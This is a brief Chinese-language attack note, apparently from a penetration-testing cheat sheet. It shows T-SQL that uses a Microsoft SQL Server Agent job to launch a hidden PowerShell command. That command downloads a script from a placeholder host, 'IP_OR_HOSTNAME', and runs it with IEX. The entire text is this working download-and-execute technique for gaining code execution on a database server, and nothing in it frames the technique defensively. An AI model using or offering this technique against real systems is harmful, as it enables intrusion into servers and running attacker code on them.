 2 MSSQL(代理工作服务器)
代理工作服务器
1 USE msdb;
2 EXEC dbo.sp_add_job @job_name = N'test_powershell_job1' ; //新建job
3 EXEC sp_add_jobstep @job_name = N'test_powershell_job1', //代理工作步骤
4 @step_name = N'test_powershell_name1',
5 @subsystem = N'PowerShell',
6 @command = N'powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring(''http://IP_OR_HOSTNAME/file''))"',
7 @retry_attempts = 1,
8 @retry_interval = 5 ;
9 EXEC dbo.sp_add_jobserver //job服务器
10 @job_name = N'test_powershell_job1';
11 EXEC dbo.sp_start_job N'test_powershell_job1'; //运行powershell